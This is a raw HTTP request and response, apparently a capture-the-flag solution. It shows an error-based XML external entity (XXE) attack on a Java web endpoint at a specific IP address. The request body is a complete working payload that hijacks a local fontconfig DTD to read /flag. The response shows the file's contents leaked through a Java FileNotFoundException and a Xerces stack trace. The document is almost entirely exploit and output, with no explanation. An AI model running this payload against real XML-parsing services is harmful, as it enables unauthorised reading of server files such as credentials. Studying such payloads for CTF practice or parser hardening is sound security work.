 POST /webserver/callback HTTP/1.1
Host: 47.107.253.140:18080
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:68.0) Gecko/20100101
Firefox/68.0
Accept: */*
Accept-Language: zh-CN
Accept-Encoding: gzip, deflate
Referer: http://47.107.253.140:18080/webserver/
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
X-Requested-With: XMLHttpRequest
Content-Length: 444
Connection: close
Cookie: JSESSIONID=B8BFBD6B4B580DEB0DCE65F231598E45
<?xml version="1.0" encoding="utf-8" ?>
<!DOCTYPE message [
<!ENTITY % local_dtd SYSTEM "file:///usr/share/xml/fontconfig/fonts.dtd">
<!ENTITY % expr 'aaa)>
<!ENTITY &#x25; file SYSTEM "file:///flag">
<!ENTITY &#x25; eval "<!ENTITY &#x26;#x25; error SYSTEM
&#x27;file:///abcxyz/&#x25;file;&#x27;>">
&#x25;eval;
&#x25;error;
<!ELEMENT aa (bb'>
%local_dtd;
]>
<message></message>
Type Exception Report
Message /abcxyz/flag{f1c6811d4dce2ae37613cee977febe305f4de8fe} (No such file or directory)
Description The server encountered an unexpected condition that prevented it from fulfilling the request.
Exception
java.io.FileNotFoundException: /abcxyz/flag{f1c6811d4dce2ae37613cee977febe305f4de8fe}
java.io.FileInputStream.open0(Native Method)
java.io.FileInputStream.open(FileInputStream.java:195)
java.io.FileInputStream.<init>(FileInputStream.java:138)
java.io.FileInputStream.<init>(FileInputStream.java:93)
sun.net.www.protocol.file.FileURLConnection.connect(FileURLConnection.java:90)
sun.net.www.protocol.file.FileURLConnection.getInputStream(FileURLConnection.j
com.sun.org.apache.xerces.internal.impl.XMLEntityManager.setupCurrentEntity(XM
com.sun.org.apache.xerces.internal.impl.XMLEntityManager.startEntity(XMLEntity
com.sun.org.apache.xerces.internal.impl.XMLEntityManager.startEntity(XMLEntity
com.sun.org.apache.xerces.internal.impl.XMLDTDScannerImpl.startPE(XMLDTDScanne
com.sun.org.apache.xerces.internal.impl.XMLDTDScannerImpl.skipSeparator(XMLDTD
com.sun.org.apache.xerces.internal.impl.XMLDTDScannerImpl.scanDecls(XMLDTDScan
com.sun.org.apache.xerces.internal.impl.XMLDTDScannerImpl.scanDTDInternalSubse
com.sun.org.apache.xerces.internal.impl.XMLDocumentScannerImpl$DTDDriver.dispa
com.sun.org.apache.xerces.internal.impl.XMLDocumentScannerImpl$DTDDriver.next(
com.sun.org.apache.xerces.internal.impl.XMLDocumentScannerImpl$PrologDriver.ne
com.sun.org.apache.xerces.internal.impl.XMLDocumentScannerImpl.next(XMLDocumen
com.sun.org.apache.xerces.internal.impl.XMLDocumentFragmentScannerImpl.scanDoc
com.sun.org.apache.xerces.internal.parsers.XML11Configuration.parse(XML11Confi
com.sun.org.apache.xerces.internal.parsers.XML11Configuration.parse(XML11Confi
com.sun.org.apache.xerces.internal.parsers.XMLParser.parse(XMLParser.java:141)